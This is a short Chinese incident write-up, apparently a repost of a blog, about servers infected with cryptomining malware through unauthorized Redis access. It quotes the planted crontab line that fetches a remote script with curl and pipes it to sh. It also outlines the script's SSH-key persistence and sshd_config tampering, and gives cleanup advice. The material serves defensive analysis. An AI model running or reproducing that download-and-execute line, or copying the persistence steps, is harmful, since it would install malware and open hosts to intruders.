近日公司多个线上服务器发生CPU使用率过高、及crontab改动触发的报警,登录后检查发现被植入挖矿木马。经分析,这些被植入恶意木马的主机均存在redis服务。推测中招的可能为服务器因需暂时关闭火墙,导致“redis未授权访问”引发而产生安全问题。



对其进行分析,crontab植入计划任务: */10 * * * * curl -fsSL http://r.chanstring.com/pm.sh?106 | sh

下载pm.sh脚本,分析知,通过redis未授权访问的漏洞,通过authorized_keys免密码登录后,修改计划任务下载恶意脚本并执行,同时在/root/.ssh/目录下创建KHK75NEOiq文件,修改AuthorizedKeysFile的指向,删除authorized_keys文件,并修改sshd_config配置文件,同时让恶意文件依附于ntp进程,在/opt目录下生成恶意文件,如下所示:



在之前的安全检测中,发现多个挖矿木马进程,或者说起了不同的名字:minerd、yam……。如下所示:

当存在以上进程时,可能会同时存在一个被恶意植入进程lady,如果存在,需立即service lady stop。

针对以上问题的处理也比较容易,根据恶意脚本反推即可。同时要注意redis服务的安全配置。我们之前已对redis服务及防火墙策略做了安全加固,但由于某些主机可能需要暂时关闭火墙的瞬间,给恶意攻击者以可趁之机。

文章归档:http://secscorpio.top/?p=80

来源:oschina

链接:https://my.oschina.net/u/3065302/blog/792872